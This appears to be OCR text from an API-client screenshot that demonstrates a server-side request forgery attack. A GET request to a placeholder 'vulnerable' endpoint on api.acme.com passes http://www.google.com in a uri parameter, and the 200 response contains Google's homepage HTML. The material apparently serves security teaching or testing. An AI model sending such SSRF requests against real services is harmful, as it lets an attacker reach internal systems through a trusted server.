 Request 2: SSRF Attack - Google
Examples 0
BUILD
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=http://www.google.com
Send
Save
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bu
useridentity
hackeduser
uri
http://www.google.com
Key
Value
Description
Body
Cookies (1)
Headers (5)
Test Results
Status: 200 OK
Time: 160 ms
Size: 54.96 KB
Save Respo
Pretty
Raw
Preview
Visualize
JSON
1
"<!doctype html><html itemscope=\"\" itemtype=\"http://schema.org/WebPage\" lang=\"en\"><head><meta content=\"Search the world's information, including webpage
images, videos and more. Google has many special features to help you find exactly what you're looking for.\" name=\"description\"><meta content=\"noodp\"
name=\"robots\"><meta content=\"text/html; charset=UTF-8\" http-equiv=\"Content-Type\"><meta content=\"/images/branding/googleg/1x/
googleg_standard_color_128dp.png\" itemprop=\"image\"><title>Google</title><script nonce=\"1gPF0LNKG39CI2csQQAPeA==\">(function(){window.google=
{kEI:'sSwwYMPYGsby-gTy3bjoCA',kEXPI:'0,1302433,7,56969,954,755,4350,206,4804,2316,383,246,5,1354,1301,3635,314,2342,1120174,1233,1196509,149,392,328984,512
16115,17444,11240,9188,8384,1325,3533,1362,9291,3025,4742,12841,4020,978,13227,2055,920,873,4192,6430,1142,13386,4517,2777,919,2277,8,4389,1279,2212,530,14
1103,840,518,1465,56,4258,108,204,1135,1,3,2063,606,2023,1777,520,4176,93,328,1285,2942,5846,3228,2844,7,12354,5096,7876,4929,108,1483,1924,908,2,3555,543,
1854,7470,1,2842,432,3,1546,44,1,820,1,4623,149,5990,5333,991,1661,4,1253,275,2304,1236,1145,4658,74,1717,127,4,135,1107,1519,460,1555,4067,5634,1426,374,
3824,1298,1752,2658,491,3751,519,912,564,1118,32,1173,2679,132,3103,1043,1,5497,1397,908,638,37,1457,605,2,3367,1293,319,2361,55,6790,559,28,11,731,665,214
3675,2536,479,138,374,1,1961,778,363,20,47,99,2972,6,908,3,163,21,3357,1,3521,1828,1,636,91,922,1807,488,580,439,132,430,228,236,114,810,1,2446,1,1186,627,
245,709,263,1,3373,1941,146,471,1260,1,237,163,195,598,2,59,308,707,179,254,685,1779,327,402,30,2859,710,77,139,250,869,138,298,2,337,488,288,224,57,581,17
120,649,8,1,26,311,2,51,343,4,535,286,368,190,493,209,3,2,43,243,225,844,1237,631,1251,1283,14,3607,177,1203,158,529,4,5689976,3870,35,63,38,5996043,280054
1323,549,333,444,1,2,80,1,900,896,1,9,2,2551,1,748,141,795,563,1,4265,1,1,2,1331,3299,248,595,1,2608,155,17,13,72,174,18,55,20,1,1,6,4,30,23957087,4010105